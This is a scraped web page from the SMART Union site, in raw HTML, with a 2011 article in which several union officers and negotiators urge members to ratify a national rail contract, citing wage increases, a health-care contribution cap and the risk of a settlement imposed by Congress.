transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="1b37a86286ab1aae195ce2ca83dd008f" class="pb-0 post-12587 post type-post status-publish format-standard has-post-thumbnail hentry category-national-rail-contract category-news category-transportation tag-dubose tag-kerley tag-king tag-lesniewski tag-martin tag-national-rail-agreement tag-stem tag-strunk tag-turner" id="post-12587"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Negotiators speak out on national rail contract</h1></div></header><p class="font-light block mg-container ">August 16, 2011</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the National Rail Contract category archives." href="https://www.smart-union.org/category/transportation/national-rail-contract/" class="taxonomy category" ><span property="name">National Rail Contract</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Negotiators speak out on national rail contract</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="413" height="411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20413%20411'%3E%3C/svg%3E" class="block mb-12 wp-post-image" alt="DuBose" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg 413w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-300x300.jpg 300w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-150x150.jpg 150w" data-lazy-sizes="(max-width: 413px) 100vw, 413px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg" /><noscript><img width="413" height="411" src="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg" class="block mb-12 wp-post-image" alt="DuBose" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg 413w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-300x300.jpg 300w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-150x150.jpg 150w" sizes="(max-width: 413px) 100vw, 413px" /></noscript><p><strong><img decoding="async" class="alignleft size-thumbnail wp-image-12562" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="DuBose,G.T" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-300x300.jpg 300w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg 413w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-12562" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="DuBose,G.T" src="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-150x150.jpg" alt="" width="150" height="150" srcset="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T-300x300.jpg 300w, https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg 413w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Former International President Tom DuBose</strong><br /><strong>(1991-1995)</strong></p><p>Having served as a member and as chairperson of UTU national negotiating committees, and as a UTU International officer for 28 years, I found that the failure to reach an agreement on the national level carries the risk of having third party recommendations placed in effect by Congress.</p><p>In my 36 years of service, those decisions by Congress never were in favor of the worker – even when Democrats controlled both the House and Senate.</p><p>In today’s increasingly conservative and anti-labor political climate, allowing a presidential emergency board and Congress to determine our contract terms would be the same as our adopting the Section 6 notices of the carriers.</p><p>No national agreement has ever been perfect. This agreement is extraordinary in terms of what other labor unions have been able to achieve. A failure to ratify this agreement could be devastating to our membership.</p><p><strong>Assistant President Arty Martin</strong></p><p><img decoding="async" class="alignleft size-thumbnail wp-image-8863" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="arty_martin2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/03/arty_martin2-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-8863" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="arty_martin2" src="https://www.smart-union.org/wp-content/uploads/2011/03/arty_martin2-150x150.jpg" alt="" width="150" height="150" /></noscript>Without the negotiated $200 monthly cap on employee health care contributions, they could rise to $355 monthly by 2015 under the formula in the existing contract.</p><p>That cap alone is worth more than $5,000 over the life of this agreement. In fact, not a penny of the wage increases negotiated is to be offset through higher health care insurance contributions for 6½ years, which is 1½ years beyond the term of this agreement. For many members, there could be a reduction in out-of-pocket costs for doctor visits and prescription drugs.</p><p>In addition to the 17-percent wage increase, which is actually 18.24 percent when compounded, we have negotiated additional pay for every FRA-certified job, a faster process for new hires to reach full pay, cash payments to those still under the five-year service scale, no work rules concessions and a process for local negotiations on alternative compensation, compensation enhancement and electronic bidding and bumping.</p><p><strong>General Chairperson (NS GO 680) Pate King</strong></p><p><img decoding="async" class="alignleft size-thumbnail wp-image-12563" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="King, Pate" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2011/08/King-Pate-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2011/08/King-Pate.jpg 264w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/King-Pate-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-12563" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="King, Pate" src="https://www.smart-union.org/wp-content/uploads/2011/08/King-Pate-150x150.jpg" alt="" width="150" height="150" srcset="https://www.smart-union.org/wp-content/uploads/2011/08/King-Pate-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2011/08/King-Pate.jpg 264w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>I’m still feeling the devastating effects of PEB 219 in 1991, which were imposed by a Congress where Sen. Ted Kennedy (D-Mass.) and Rep. John Dingell (D-Mich.), both longtime friends of labor, chaired the key Senate and House transportation committees.</p><p>I shudder to imagine what the current anti-labor chairman of the House  Transportation &amp; Infrastructure Committee, John Mica (R-Fla.), might have in store for us if we vote down this agreement and turn our fates over to third parties.</p><p>This agreement deserves to be ratified on its merits. It is the very best agreement we could gain in this difficult economic and political environment.</p><p><strong>International Vice President Delbert Strunk</strong></p><p><img decoding="async" class="alignleft size-thumbnail wp-image-8943" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Delbert Strunk" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/05/Strunk_Delbert_2007-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-8943" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Delbert Strunk" src="https://www.smart-union.org/wp-content/uploads/2011/05/Strunk_Delbert_2007-150x150.jpg" alt="" width="150" height="150" /></noscript>This is the best deal out there by far: The wage increases, the cap on monthly employee health care contributions, significant savings that can be realized with decreases in generic drug co-pays and added coverage such as personalized medicine, improved entry rates for new hires, certification pay, and no work-rules concessions.</p><p>Additionally, general chairpersons have the opportunity to negotiate issues on the property relative to electronic bidding and bumping, as well as enhanced benefits. This is especially important for NS and CSX committees.</p><p>Every cent that could be gained at the negotiating table was squeezed from the carriers. No other organization has done better, period! This agreement should be ratified by our members.</p><p><strong>International Vice President Robert Kerley</strong></p><p><img decoding="async" class="alignleft size-thumbnail wp-image-8917" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Robert Kerley" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/05/kerley_robert-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-8917" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Robert Kerley" src="https://www.smart-union.org/wp-content/uploads/2011/05/kerley_robert-150x150.jpg" alt="" width="150" height="150" /></noscript>In a time of unprecedented global economic uncertainty, high unemployment rates and stagnating or retreating wages for most working Americans, this agreement provides for wage increases that far exceed anticipated increases in the Consumer Price Index, plus affordable and superior health care benefits that include the addition of state-of-the-art services and enhancements never before available to UTU members.</p><p>All this is without any work rule concessions that have historically accompanied such gains. I wholeheartedly endorse this proposal for ratification.</p><p> <strong>General Chairperson (CSX GO 049) John Lesniewski</strong></p><p><img decoding="async" class="alignleft size-thumbnail wp-image-11737" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Lesniewski, John" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20146%20150'%3E%3C/svg%3E" alt="Lesniewski, John; John Lesniewski; G0-049; GO 49; General Chairman" width="146" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/07/Lesniewski-John1-146x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-11737" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Lesniewski, John" src="https://www.smart-union.org/wp-content/uploads/2011/07/Lesniewski-John1-146x150.jpg" alt="Lesniewski, John; John Lesniewski; G0-049; GO 49; General Chairman" width="146" height="150" /></noscript>It would be irrational for our UTU membership to forsake a 17 percent general wage<br />increase (18.24 percent when compounded), certification pay and a condensed  new-hire service scale for the alternative of an imposed settlement decided by a third party. Historically, having a third party-imposed settlement has fared poorly for labor.</p><p>Entering these negotiations, I didn’t anticipate we could roll back our members’ health care contributions to $200 monthly and freeze them for 6½ years. The health care cost issue isn’t going away, and we met it head on, minimizing the impact on UTU members in a responsible way.</p><p>We cannot simply bury our heads in the sand and ignore the current state of the economy, escalating health care costs, the high unemployment rate, and recent wage and health care settlements made by other organizations that are well below what we have negotiated.</p><p><strong>Alternate International Vice President Doyle Turner</strong></p><div class="mceTemp"><img decoding="async" class="alignleft size-thumbnail wp-image-8982" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Doyle Turner" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/05/Turner_Doyle_web-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-8982" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Doyle Turner" src="https://www.smart-union.org/wp-content/uploads/2011/05/Turner_Doyle_web-150x150.jpg" alt="" width="150" height="150" /></noscript>Our members need to consider today’s double digit increases in health care costs.</div><div class="mceTemp">The proposed UTU national rail contract maintains your health care insurance contribution at $200 while improving coverage.</div><div class="mceTemp"> </div><div class="mceTemp">The agreement also provides a 17-percent increase in wages (which is more than 10 percent in excess of projected inflation over the life of the agreement), plus service-scale enhancements, FRA certification pay, a special wage adjustment for yardmasters of 12.5 cents per hour, and a supplemental sickness benefit increased to $3,333 per month.</div><p>I fully support this proposed agreement and urge a “yes” vote.</p><p> <strong>National Legislative Director James Stem</strong></p><p><img decoding="async" class="alignleft size-thumbnail wp-image-1522" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Stem, James.cropped.2007" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/03/Stem-James-2007-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-1522" style="margin-top: 6px;margin-bottom: 6px;margin-left: 10px;margin-right: 10px;border-width: 1px;border-color: black;border-style: solid" title="Stem, James.cropped.2007" src="https://www.smart-union.org/wp-content/uploads/2011/03/Stem-James-2007-150x150.jpg" alt="" width="150" height="150" /></noscript>This is a very good agreement, regardless of economic conditions; but it is especially good given its increase over price inflation. No previous agreement provided wage increases so far above the Consumer Price Index without significant rules changes, as does this agreement.</p><p>Also to be considered is how the U.S. House of Representatives, controlled by political extremists, is attempting to reduce Railroad Retirement, Social Security and Medicare benefits, eliminate Amtrak and slash transit subsidies.</p><p>It would not be wise for us to ask Congress, already in gridlock over economic issues, to legislate an agreement based on recommendations of a presidential emergency board.</p><p>Workers are under sustained attack. This agreement provides significant financial improvement and economic stability for our families. Any other option would be a big gamble we cannot afford to take.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/utu-member-on-lirr-killed-on-job/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">LIRR UTU member killed on job</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/bnsf-yard-worker-killed-in-accident/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">BNSF UTU member killed in yard accident</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/watch-railroaders-meet-lifes-risks-head-on/" class="font-normal"> WATCH: Railroaders Meet Life&#8217;s Risks Head-On </a></li><li class="mt-8"> <a href="https://www.smart-union.org/what-does-73-16-hour-actually-mean/" class="font-normal"> What Does $73.16/Hour Actually Mean? </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/utu-member-on-lirr-killed-on-job/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">LIRR UTU member killed on job</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/bnsf-yard-worker-killed-in-accident/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">BNSF UTU member killed in yard accident</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script 